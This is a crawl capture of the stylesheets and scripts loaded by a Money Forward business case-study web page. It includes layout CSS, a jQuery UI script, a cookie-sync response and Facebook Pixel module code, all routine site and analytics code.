.mfc_company_label_block .mfc_labelList dt{font-size:12px;font-size:.75rem;margin-bottom:8px;min-height:20.5px;width:83px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList dt{font-size:14px;font-size:.875rem;margin-bottom:19px;min-height:22px;width:106px}}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd{height:auto;margin-bottom:0;width:calc(100% - 83px)}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList dd{margin-bottom:10px;width:calc(100% - 106px)}}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01{border:.5px solid #044e80;color:#044e80;font-size:12px;font-size:.75rem;margin:0 8px 8px 0;min-height:21px;transition:all .2s cubic-bezier(.4,0,.2,1)}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01{border-width:1px;font-size:14px;font-size:.875rem;margin:0 9px 9px 0;min-height:22px}}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01:last-child{margin-right:0}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01:hover{color:#fff}.mfc_detailPage .mfc_detail_kv{height:auto;overflow:hidden;padding:0;position:relative;width:100%}.mfc_detailPage .mfc_detail_kv_img_box img{height:auto;width:100%}.mfc_detailPage .mfc_detail_kv_text_box{margin-bottom:0;padding:15px 0 0;position:relative}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_kv_text_box{background:#fff;bottom:0;height:auto;opacity:.8;padding:23px 30px 20px;position:absolute;width:100%}}.mfc_detailPage .mfc_detail_kv_text_main{color:#000;font-size:16px;font-size:1rem;font-weight:700;line-height:1.34em;margin-bottom:20px;overflow:hidden}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_kv_text_main{font-size:24px;font-size:1.5rem;line-height:1.33em;margin-bottom:5px}}.mfc_detailPage .mfc_detail_kv_text_companyName{color:#595757;font-size:12px;font-size:.75rem;line-height:1.375em;margin:-1px 0 31px}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_kv_text_companyName{font-size:14px;font-size:.875rem;line-height:inherit;margin:0}}.mfc_detailPage .mfc_overview{margin:30px 0}@media screen and (min-width:768px){.mfc_detailPage .mfc_overview{margin:30px 0 60px}}.mfc_detailPage .mfc_overview__title{font-size:16px;font-size:1rem;font-weight:700;width:30%}@media screen and (min-width:768px){.mfc_detailPage .mfc_overview__title{font-size:24px;font-size:1.5rem;width:20%}}.mfc_detailPage .mfc_overview__description{font-size:14px;font-size:.875rem;line-height:1.875;width:70%}@media screen and (min-width:768px){.mfc_detailPage .mfc_overview__description{font-size:16px;font-size:1rem;line-height:2;width:80%}}.mfc_detailPage .mfc_overviewList{border-top:1px solid #d6d8e0}.mfc_detailPage .mfc_overviewList__item{align-items:center;border-bottom:1px solid #d6d8e0;display:flex;flex-wrap:wrap;padding:20px}@media screen and (min-width:768px){.mfc_detailPage .mfc_overviewList__item{padding:40px}}.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_title{font-size:15px;font-size:.9375rem;line-height:1.48em;margin:-3px 0 16px}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_title{font-size:19px;font-size:1.1875rem;line-height:1.73em;margin:-7px 0 32px}}.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_text{font-size:14px;font-size:.875rem;line-height:1.5em;margin:-3px 0 33px}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_text{font-size:16px;font-size:1rem;line-height:1.875em;margin:-7px 0 26px}}.mfc_detailPage .mfc_detail_sns_area{align-items:center;background-color:#f0f0f0;display:flex;height:50px;justify-content:space-between;margin-bottom:30px;padding:10px;width:100%}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area{height:70px;margin-bottom:40px;padding:0 15px 0 25px}}.mfc_detailPage .mfc_detail_sns_area .mfc-sns{align-items:center;-moz-column-gap:12px;column-gap:12px;display:flex;justify-content:center;width:100%}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area .mfc-sns{-moz-column-gap:20px;column-gap:20px;width:auto}}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x{border-radius:10px;height:30px;transition:all .3s cubic-bezier(.4,0,.2,1);width:30px}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x:hover{opacity:.8}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x{height:50px;width:50px}}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook a,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line a,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x a{display:block;height:100%;transition:all .4s cubic-bezier(.4,0,.2,1);width:100%}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook a:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line a:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x a:hover{cursor:pointer}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook{background:url(../../src/img/icon_sns_facebook.png) 50%/contain no-repeat}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x{background:#000 url(../../src/img/icon_sns_x.svg) 50%/70% no-repeat}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line{background:url(../../src/img/icon_sns_line.png) 50%/contain no-repeat}.mfc_detailPage .mfc_detail_sns_area .print a{display:none}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area .print a{align-items:center;background-size:100%;border:1px solid #9ba0b1;border-radius:4px;display:flex;justify-content:center;transition:all .4s cubic-bezier(.4,0,.2,1);width:210px}}.mfc_detailPage .mfc_detail_sns_area .print a:hover{background:#9ba0b1;color:#fff}.mfc_detailPage .mfc_detail_sns_area .print a:hover span{background-image:url(../../src/img/icon_printer_f.svg)}.mfc_detailPage .mfc_detail_sns_area .print a span{background:url(../../src/img/icon_printer.svg) 0 no-repeat;background-size:20px;display:inline-block;padding-left:28px;position:relative}.mfc_detailPage .introduced_services_wrapper{margin-bottom:60px;margin-top:60px}.mfc_detailPage .introduced_services_headline{font-size:20px;font-size:1.25rem;font-weight:700;margin-bottom:20px}.mfc_detailPage .introduced_services_list{display:flex;flex-direction:column;row-gap:10px}.mfc_detailPage .mfc_company_block{background:#f0f0f0;display:block;margin:0 calc(50% - 50vw);padding:35px 15px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_block{display:grid;grid-template-columns:271px auto;margin:0;padding:40px 0}}.mfc_detailPage .mfc_company_block_logo{align-items:center;display:flex;justify-content:center;max-width:inherit;min-height:98px;width:100%}.mfc_detailPage .mfc_company_block_logo img{display:inline;height:auto;max-height:100%;max-width:200px;width:auto}.mfc_detailPage .mfc_company_block_textWrap{font-size:12px;font-size:.75rem;line-height:1.5em;margin-top:1.5em;max-width:inherit;padding-right:1em;width:100%}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_block_textWrap{font-size:16px;font-size:1rem;margin-top:0}}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_title{font-weight:700;margin-bottom:4px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_block_textWrap .mfc_company_title{margin-bottom:10px}}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_text{line-height:2em;margin-bottom:12px}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_link{line-height:1em}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_link a:hover{text-decoration:underline}.mfc_detailPage .mfc_serviceCase_wrap{padding:40px 0 0}.mfc_bodyText_area{padding-bottom:0}@media screen and (min-width:768px){.mfc_bodyText_area{padding-bottom:20px}}.mfc_bodyText_area h2{font-size:20px;font-size:1.25rem;line-height:1.5em;margin:-5px 0 15px;padding:0}@media screen and (min-width:768px){.mfc_bodyText_area h2{border-bottom:1px solid #d6d8e0;font-size:27px;font-size:1.6875rem;font-weight:700;line-height:1.77em;margin-bottom:40px;padding:11.5px 0}}.mfc_bodyText_area h3{font-size:12px;font-size:.75rem;font-weight:700;line-height:18px;margin:0 auto 7px;text-align:left}@media screen and (min-width:768px){.mfc_bodyText_area h3{font-size:16px;font-size:1rem;line-height:1.75em;margin:0 auto 6px}}.mfc_bodyText_area h3.h3_txt{margin:-3px auto 17px}@media screen and (min-width:768px){.mfc_bodyText_area h3.h3_txt{margin:-6px auto 6px}}.mfc_bodyText_area p{font-size:14px;font-size:.875rem;line-height:2em;margin:0 0 20px}@media screen and (min-width:768px){.mfc_bodyText_area p{font-size:16px;font-size:1rem;margin-bottom:33px}}.mfc_bodyText_area p a:hover{text-decoration:underline}.mfc_bodyText_area img{height:auto;max-width:100%;width:100%}@media screen and (min-width:768px){.mfc_bodyText_area img{width:auto}}.mfc_bodyText_area figure{margin-left:auto;margin-right:auto;max-width:100%}.mfc_bodyText_area figure.alignleft{float:left;margin-right:1rem}.mfc_bodyText_area figure.alignright{float:right;margin-left:1rem}.mfc_bodyText_area figure img{height:auto}.mfc_bodyText_area figure figcaption{font-size:14px;font-size:.875rem;margin-top:.25rem}.mfc_bodyText_area .dbllyOut_left,.mfc_bodyText_area .dbllyOut_right{margin-bottom:15px}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left,.mfc_bodyText_area .dbllyOut_right{margin-bottom:0}}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img,.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{width:50%}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img img,.mfc_bodyText_area .dbllyOut_right .dbllyOut_img img{width:90%}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left .dbllyOut_img,.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{width:37%}}.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{float:left;margin-bottom:24.5px;margin-right:0}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{margin-bottom:28px;margin-right:4.7%}}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img{float:right;margin-bottom:24.5px}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left .dbllyOut_img{margin-bottom:40px;margin-left:4.7%}}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img img{margin-left:10%}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left .dbllyOut_img img{margin-left:0}}.mfc_bodyText_area .boxLyout{border:1px solid #e6e6e6;box-sizing:border-box;margin:15px 0;padding-bottom:30px}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout{margin:30px 0}}.mfc_bodyText_area .boxLyout .boxLyout_inner{margin:10px 14px 20px}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .boxLyout_inner{margin:20px 29px 30px}}.mfc_bodyText_area .boxLyout .boxLyout_inner thead img{width:auto}.mfc_bodyText_area .boxLyout>.heading{border-left:2px solid #044e80;color:#044e80;font-size:12px;font-size:.75rem;font-weight:700;height:auto;line-height:22px;margin-right:14px;margin-top:19px;padding-left:15px;transform:translateX(-1px)}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout>.heading{font-size:16px;font-size:1rem;height:40px;line-height:40px;margin-top:10px;padding-left:30px}}.mfc_bodyText_area .boxLyout .read{font-size:12px;font-size:.75rem;font-weight:700;line-height:18px;text-align:left}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .read{font-size:16px;font-size:1rem;line-height:30px;margin-bottom:23px;text-align:center}}.mfc_bodyText_area .boxLyout .step_box_inner{overflow:hidden;padding-bottom:40px;position:relative}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner{padding-bottom:30px}}.mfc_bodyText_area .boxLyout .step_box_inner:after{border-left:12.5px solid transparent;border-right:12.5px solid transparent;border-top:8px solid #044e80;bottom:16px;content:"";height:0;left:50%;margin-left:-14px;position:absolute;width:0}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner:after{border-left:25px solid transparent;border-right:25px solid transparent;border-top:16px solid #044e80;bottom:32px;left:195px;margin-left:0}}.mfc_bodyText_area .boxLyout .step_box_inner .step_ttl{font-weight:700;margin-bottom:6px}.mfc_bodyText_area .boxLyout .step_box_inner .step_txt{float:none;width:100%}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner .step_txt{float:left;width:375px}}.mfc_bodyText_area .boxLyout .step_box_inner .step_img{float:none;margin-left:0;margin-top:15px;width:100%}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner .step_img{float:left;margin-left:40px;margin-top:0;width:374px}}.mfc_bodyText_area .boxLyout .img_c{margin-top:30px;text-align:center}.mfc_bodyText_area .boxLyout .img_c img{width:auto}.mfc_bodyText_area table{width:100%}.mfc_bodyText_area table tr:last-child{border-bottom:none}.mfc_bodyText_area table thead th{width:auto}@media screen and (min-width:768px){.mfc_bodyText_area table thead th{width:265px}}.mfc_bodyText_area table thead th:first-child{width:260px}.mfc_bodyText_area table td,.mfc_bodyText_area table th{border-bottom:1px solid #d6d8e0;font-size:10px;font-size:.625rem;line-height:1.2em;padding:10px 10px 10px 0;vertical-align:top;width:auto}@media screen and (min-width:768px){.mfc_bodyText_area table td,.mfc_bodyText_area table th{font-size:16px;font-size:1rem;line-height:28px;padding:20px 20px 20px 0}}.mfc_bodyText_area table th{font-weight:700;min-width:80px}@media screen and (min-width:768px){.mfc_bodyText_area table th{min-width:auto}}.mfc_bodyText_area .oneLyout{width:100%}@media screen and (min-width:768px){.mfc_404_contents_wrapper{padding:0 16px}}.mfc_404_txnm_block{margin:50px 0 60px}.mfc_404_txnm_block h4{border-bottom:1px solid #ccc;font-size:14px;font-size:.875rem;font-weight:700;margin-bottom:12px;padding-bottom:15px}.mfc_404_txnm_block ul{align-items:center;display:flex;flex-wrap:wrap}.mfc_404_txnm_block li{line-height:1.3;list-style:none;margin:5px 10px 5px 0;width:260px}.mfc_404_txnm_block li a{display:inline-block;font-size:14px;font-size:.875rem;letter-spacing:-.05em;padding-left:17px;position:relative}.mfc_404_txnm_block li a:before{background:url(../../src/img/arrow.png) no-repeat;background-size:100% 100%;bottom:0;content:"";display:block;height:11px;left:0;margin:auto 0;position:absolute;top:0;width:7px}.pc_only{display:none}@media screen and (min-width:768px){.pc_only{display:block!important}}.sp_only{display:block}@media screen and (min-width:768px){.sp_only{display:none!important}}.align-l{text-align:left!important}.align-c{text-align:center!important}.align-r{text-align:right!important}.clrFix:after{clear:both;content:".";display:block;height:0;visibility:hidden}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_b36edfd7418c57dec82a59512770d665.css?ver=1.0.0
body_size: -146
content:
.movie-wrap{margin:20px 0;position:relative;overflow:hidden}.movie-wrap:before{content:'';padding-top:56.25%;display:block}.movie-wrap__movie{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0}.movie-wrap__image{width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);z-index:1}.movie-wrap__logo{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background:rgba(0,0,0,.2);cursor:pointer}.movie-wrap__logo:before{content:'';background:url(//biz.moneyforward.com/case/wp-content/plugins/mf-shortcode-youtube/./img/icon_mono.png) no-repeat center center;width:70px;height:49px;position:absolute;top:calc(50% - 25px);left:calc(50% - 35px);right:0;bottom:0;z-index:1;transition:all .3s cubic-bezier(.4,0,.2,1)}.movie-wrap__logo:hover:before{background-image:url(//biz.moneyforward.com/case/wp-content/plugins/mf-shortcode-youtube/./img/icon_red.png)}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cookie.sync.usonar.jp/v1/cs?url=https%3A%2F%2Fbiz.moneyforward.com%2Fcase%2F5570%2F%3Fprovider%3Dbizkarte%26provider_info%3Dcv.37445.part.boxzilla&ref=&cb_name=usonarCallback&uuid=2102300e-e24d-41da-bcd2-e0520dff5d8e&client_id=RALAnXHZM57Kq6sRA&v=1.0.0&cookies=%7B%22_gcl_au%22%3A%221.1.427604551.1768531834%22%2C%22_ga%22%3A%22GA1.1.1077930733.1768531835%22%2C%22_fbp%22%3A%22fb.1.1768531835900.208281330110128827%22%2C%22_mkto_trk%22%3A%22id%3A358-BQV-348%26token%3A_mch-moneyforward.com-f197bc80731adfe0a6f5b7fe3b86987c%22%7D&cb=1768531836838
body_size: 119
content:
usonarCallback({"uuid":"2102300e-e24d-41da-bcd2-e0520dff5d8e"})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_dc0961ebf35a33706bcdca37ec729b70.js?ver=6.9
body_size: 355
content:
(()=>{"use strict";window.addEventListener("DOMContentLoaded",(function(){jQuery(".js-kv-slider").slick({autoplay:!0,autoplaySpeed:7e3,speed:1e3,dots:!0,prevArrow:'<div class="prev"></div>',nextArrow:'<div class="next"></div>'})})),window.mediaQueryString="screen and (max-width: 767px)",jQuery((function(e){var t=e(".jsTabWrapper");if(t[0]){var n=window.matchMedia(mediaQueryString),i=t.clone(),a=function(n){var a=i.clone();t.replaceWith(a),t=a;var s=a.find(".jsTab"),o=a.children(".current"),r=o.children(".jsTabContent");n.matches?(e(window).off("resize.jsTab"),o.removeClass("current"),s.on("click",".jsTabTtl",(function(){var t=e(this);t.parents(".jsTab").toggleClass("active"),t.next(".jsTabContent").slideToggle()}))):(e(window).on("resize.jsTab",(function(){o.parents(".jsTabWrapper").height(r.outerHeight(!0)+80)})).trigger("resize.jsTab"),s.on("click",".jsTabTtl",(function(){var t=e(this),n=t.next(".jsTabContent").outerHeight(!0)+80;t.parents(".jsTab").addClass("current").siblings().removeClass("current"),t.parents(".jsTabWrapper").height(n)})))};a(n),n.addListener(a)}})),jQuery((function(e){e(".jsAccordion").on("click",".jsAccordionTtl",(function(){var t=e(this);t.parents(".jsAccordion").toggleClass("active"),t.next(".jsAccordionContent").slideToggle()}))})),jQuery((function(e){var t=e(".jsflex4clm"),n=e("<li>").addClass("adjust");t.append(n.clone())})),jQuery((function(e){e(".js-text-overflow , .mfc_caseList_block_item_title a , .mfc_kvSlider_text_main").each((function(){var t=e(this),n=t.html(),i=t.clone();for(i.css({display:"none",position:"absolute",overflow:"visible",width:t.width(),height:"auto"}),t.after(i);n.length>0&&i.height()>t.height();)n=n.substr(0,n.length-1),i.html(n+"...");t.html(i.html()),i.remove()}))})),jQuery((function(e){e(window).scroll((function(){var t=window.document.documentElement.scrollHeight,n=window.document.documentElement.clientHeight,i=e(this).scrollTop(),a=t-n-423;i>500&&i<a&&window.matchMedia("(min-width: 768px)").matches?e(".mfc_fixed_cv_area").fadeIn("fast"):(i<500||i>a||window.matchMedia("(max-width: 767px)").matches)&&e(".mfc_fixed_cv_area").fadeOut("fast")}))}))})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/616473498936556?v=2.9.249&r=stable&domain=biz.moneyforward.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146%2C237%2C236%2C238%2C243%2C244%2C245%2C241%2C232%2C168%2C217%2C283%2C210%2C207%2C231%2C233%2C227%2C156%2C201%2C183%2C164%2C280%2C150%2C172%2C157%2C189%2C203%2C250%2C149%2C199%2C184%2C214%2C204%2C152
body_size: 16815
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
